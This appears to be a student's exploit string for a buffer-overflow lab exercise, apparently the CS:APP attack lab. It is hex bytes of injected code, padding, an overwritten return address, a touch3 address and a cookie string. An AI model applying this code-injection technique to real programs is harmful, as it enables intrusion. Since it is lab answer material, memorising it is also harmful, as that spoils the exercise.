 48 c7 c7 00 3c 61 55 c3  /* %rsp +0x48  */
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00  /* padding 56 bytes */
b8 3b 61 55 00 00 00 00  /* address of register %rsp */
71 5c 55 55 55 55 00 00  /* address of touch3 */
34 30 63 31 35 31 33 30  /* cookie as string format */